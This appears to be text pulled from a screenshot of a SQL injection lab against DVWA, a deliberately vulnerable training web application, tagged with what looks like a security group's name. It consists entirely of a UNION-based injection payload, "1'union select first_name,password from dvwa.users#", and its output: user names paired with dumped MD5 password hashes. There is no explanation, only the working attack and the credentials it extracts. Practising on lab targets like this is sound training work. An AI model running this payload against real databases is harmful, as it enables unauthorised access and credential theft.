 ID: 1'union select first_name,password from dvwa.users#
First name: admin
Surname: admin
ID: 1'union select first_name,password from dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'union select first_name,password from dvwa.users#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'union select first_name,password from dvwa.users#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'union select first_name,password from dvwa.users#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'union select first_name,password from dvwa.users#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
红日安全